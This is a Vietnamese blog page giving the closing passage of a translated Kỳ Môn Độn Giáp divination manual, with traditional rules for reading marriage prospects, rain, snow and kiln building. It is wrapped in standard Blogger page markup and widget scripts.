Mệnh ấy tất cát. Cung Niên Mệnh hợp Kỳ Môn cách cát cũng cát. Phương Niên Mệnh cũng có Kỳ Môn cách cát, lại có khí vượng tướng tất có gặp may mắn hoạnh phát (phát mạnh). Vào Mộ khố địa bàn thì mờ mịt (hôn hôi). Rơi vào Không Vong thì trăm việc không thành. Vào cửa Tử thì chết; cửa Thương thì bệnh; cửa Kinh thì cãi cọ mang tiếng, kiện cáo; cửa Cảnh thì đổ máu, tai lửa; cửa Đỗ thì lo lắng; cửa Khai thì gặp người quý; cửa Hưu thì tiến đến yết người quý; cửa Sinh thì phát tài, có mừng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại để được Kỳ Môn thì cát, gặp của hung cùng khắc Niên Mệnh thì hung, không khắc thì có hung nhỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem Nạp sủng (được yêu)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Kỳ Ất là Thê, lấy Kỳ Đinh là Thiếp, Thái Bạch Canh Kim là chồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví cung Ất, Đinh sinh cung Canh thì người gái chịu lấy chồng, Cung Ất Đinh khắc cung Canh thì không chịu lấy, Cung Ất Đinh hòa nhau, hợp nhau thì thiếp hòa hiệp. Như Ất khắc Đinh thì Thê không dung được Thiếp. Hoặc Đinh khắc Ất thì thiếp muốn đòi Thê.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví cung Ất Đinh hãm trong cung Mộ Tuyệt thì không thể thành, thành cũng không lợi. Như Canh Kim sinh cung Kỳ Đinh thì có khó nhọc mà không thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem hôn nhân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Canh kim là nhà trai, Kỳ Ất là nhà gái, Lục Hợp là người mối.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Canh sinh cung Ất thì nhà trai yêu nhà gái ? Cung Ất sinh cung Canh thì nhà gái yêu nhà trai. Được Kỳ Môn cách cát thì hôn nhân thành, tỷ hòa không khắc chế nhau cũng thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví cung Canh khắc cung Ất thì nhà trai hiềm nhà gái không thành. Cung Ất khắc cung Canh thì nhà gái hiềm nhà trai mà không thành. Nếu thành gượng thì sau có hình khắc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh Kim vào Mộ có cách hung thì hình chồng, Kỳ Ất vào Mộ có cách hung thì hình thê.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem mưa</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy sao Thiên Cầm là chủ giữ mệnh (tư mệnh chi chủ) Thiên Trụ là Thầy mưa (Vũ sư). Thiên Xung là thần Sấm (lôi thần). Thiên Phụ là bác gió (Phong bá). Đằng Xà là chớp (điện quang). Thiên Bồng là thần nước (thủy thần). Giáp Thìn Nhâm là thần Rồng (long thần).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Cầm tới vượng tướng, Thiên Trụ, Giáp Thìn Nhâm quanh ở cung 1-3-7 hoặc dưới là Giáp Thìn Nhâm thì mưa to. Có tới Giáp Dần Quý, dưới có Giáp Dần Quý ở cung 1-3-7 đến thì mưa nhỏ. Giáp Thìn Nhâm tới cung Chấn là Rồng lên cửa Sấm (Long đằng Lôi Môn) thì có mưa, có sấm. Đinh tới Đằng Xà địa bàn thì có chớp nháy. Gặp cửa hung, tới Đằng Xà địa bàn là Rồng sấm phát rồng giao chấn quái (Lôi Long phát giao chấn quái). Rơi vào cung Không Vong Mộ khố thì mây mù không mưa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng Đông, xem sao Thiên Tâm và Thiên Nhậm thổ, có tới Nhâm Quý, dưới có Nhâm Quý, hoặc gặp Huyền Vũ, Bạch Hổ thì là Thủy Thổ kết đọng làm tuyết. Không vong vào Mộ thì lạnh âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lai xem thấy Hổ trắng gào cuồng (Bạch Hổ xướng cuồng) thì gió to. Rồng xanh chạy trốn (Thanh Long Đào Tẩu) thì nổi gió, mây tan, không mưa. Bạch vào Huỳnh thì mưa đá, Huỳnh vào Bạch thì tạnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu Thiên Trụ quanh đến cung 1-3-7 dưới có Nhâm Quý, hoặc dưới là cung Nhâm Quý không thấy Nhâm Quý mà thấy Đằng Xà thì cầu vồng mọc, không mưa. Như cung tới mà dưới có Chu Tước, hoặc rơi vào Không vong thì khô nỏ, không mưa, nếu cố cầu thì có tai lửa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem dựng lò vôi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép xem lấy cửa Cảnh làm chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh được khí vượng tướng, có ba kỳ cách cát đến sinh Can ngày Niên Mệnh ta thì cát, dựng được. Nếu tới thần hung , cách hung khắc Can ngày Niên Mệnh ta thì hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp cách sẻ đỏ lao sông (Chu tước đầu giang). Rắn bay uốn éo (Đằng xà yêu kiều) thì hung lắm, đoán là không dựng được. (hết quyển 10).</span></span></span>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>Chia sẻ ngay!</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html&title=KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html&title=KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html&title=KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html&title=KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg&description=KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN  – ( Quyển 3 đến quyển 10)       Sao Thiên Phụ (Đỡ trời) Thiên Phụ đi xa gặp tốt lành. Xây dựng chôn cất, ph...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
tài liệu
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' itemprop='url'/>
</div>
<meta content='Phong Thủy Chân Thư' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 nhận xét:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8915866930807180859"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15282177718220639949" rel="nofollow">Võ Trung Hưng</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html?showComment=1643102777203#c8915866930807180859">Thứ Ba, 25 tháng 1, 2022</a></span></div><p class="comment-content">Cám ơn Thầy nhiều</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8915866930807180859">Trả lời</a><span class="item-control blog-admin blog-admin pid-293702579"><a target="_self" href="https://www.blogger.com/comment/delete/4108763197898660544/8915866930807180859">Xóa</a></span></span></div><div class="comment-replies"><div id="c8915866930807180859-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Trả lời</a></span></span><ol id="c8915866930807180859-ra" class="thread-chrome thread-expanded"><div></div><div id="c8915866930807180859-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8915866930807180859">Trả lời</a></div></ol></div></div><div class="comment-replybox-single" id="c8915866930807180859-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Thêm nhận xét</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5629504157303888068"><a target="_self">Tải thêm...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4108763197898660544?po=5629504157303888068&hl=vi&saa=85391&origin=http://www.phongthuychanthu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='http://www.phongthuychanthu.com/feeds/5629504157303888068/comments/default' target='_blank' type='application/atom+xml'>
Đăng Nhận xét
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/phongthuychanthu" data-tabs="timeline" data-width="360" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Xem nhiều trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/%C3%82m%20tr%E1%BA%A1ch'>Âm trạch</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/C%E1%BB%95%20th%C6%B0%20H%C3%A1n%20Vi%E1%BB%87t'>Cổ thư Hán Việt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/D%E1%BB%8Bch%20l%C3%BD%20h%E1%BB%8Dc'>Dịch lý học</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/LU%E1%BA%ACN%20H%C3%94N%20NH%C3%82N%20%28H%C3%81N%20V%C4%82N%29'>LUẬN HÔN NHÂN (HÁN VĂN)</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y'>Phong thủy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85'>Phong tục nghi lễ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u'>tài liệu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Th%C3%A1i%20%E1%BA%A5t%20t%E1%BB%AD%20vi%202018'>Thái ất tử vi 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi'>Tử vi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi%20%C4%91%E1%BA%A9u%20s%E1%BB%91'>Tử vi đẩu số</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/X%E1%BB%A8NG%20C%E1%BB%90T%20TO%C3%81N%20M%E1%BB%86NH%20PH%C3%81P%20%28B%E1%BA%A2N%20CH%E1%BB%AE%20H%C3%81N%29'>XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Lưu trữ</option>
<option value='http://www.phongthuychanthu.com/2025/04/'>tháng 4 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2025/03/'>tháng 3 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2024/01/'>tháng 1 2024 (1)</option>
<option value='http://www.phongthuychanthu.com/2023/08/'>tháng 8 2023 (3)</option>
<option value='http://www.phongthuychanthu.com/2019/06/'>tháng 6 2019 (1)</option>
<option value='http://www.phongthuychanthu.com/2019/05/'>tháng 5 2019 (11)</option>
<option value='http://www.phongthuychanthu.com/2019/04/'>tháng 4 2019 (14)</option>
<option value='http://www.phongthuychanthu.com/2019/03/'>tháng 3 2019 (9)</option>
<option value='http://www.phongthuychanthu.com/2019/02/'>tháng 2 2019 (63)</option>
<option value='http://www.phongthuychanthu.com/2019/01/'>tháng 1 2019 (60)</option>
<option value='http://www.phongthuychanthu.com/2018/12/'>tháng 12 2018 (11)</option>
<option value='http://www.phongthuychanthu.com/2018/11/'>tháng 11 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/10/'>tháng 10 2018 (3)</option>
<option value='http://www.phongthuychanthu.com/2018/09/'>tháng 9 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/08/'>tháng 8 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/07/'>tháng 7 2018 (2)</option>
<option value='http://www.phongthuychanthu.com/2018/06/'>tháng 6 2018 (8)</option>
<option value='http://www.phongthuychanthu.com/2018/05/'>tháng 5 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/04/'>tháng 4 2018 (14)</option>
<option value='http://www.phongthuychanthu.com/2018/02/'>tháng 2 2018 (9)</option>
<option value='http://www.phongthuychanthu.com/2018/01/'>tháng 1 2018 (67)</option>
<option value='http://www.phongthuychanthu.com/2017/12/'>tháng 12 2017 (170)</option>
<option value='http://www.phongthuychanthu.com/2017/08/'>tháng 8 2017 (2)</option>
<option value='http://www.phongthuychanthu.com/2017/05/'>tháng 5 2017 (10)</option>
<option value='http://www.phongthuychanthu.com/2017/01/'>tháng 1 2017 (7)</option>
<option value='http://www.phongthuychanthu.com/2016/09/'>tháng 9 2016 (3)</option>
<option value='http://www.phongthuychanthu.com/2016/05/'>tháng 5 2016 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Bình luận gần đây</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Được tạo bởi <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4108763197898660544?po\x3d5629504157303888068\x26origin\x3dhttp://www.phongthuychanthu.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bài viết mới</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Xem nhiều</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
